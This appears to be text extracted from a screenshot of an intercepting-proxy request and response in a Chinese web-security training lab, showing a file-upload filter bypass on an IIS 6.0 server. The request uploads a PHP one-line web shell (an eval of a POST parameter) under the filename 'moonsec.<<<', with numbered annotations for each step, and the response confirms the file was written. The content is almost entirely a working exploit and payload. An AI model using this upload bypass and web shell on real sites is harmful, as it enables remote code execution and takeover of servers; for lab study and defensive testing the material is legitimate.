 Go
3
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 343
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5oMpsYhEekrGnxfd
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="file"; filename="moonsec.<<<"
1 修改文件名字为moonsec.<<<
Content-Type: application/octet-stream
<?php
2 写入php代码
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="submit"
Submit
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 14:34:27 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
成功写入内容 4
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/moonsec.<<<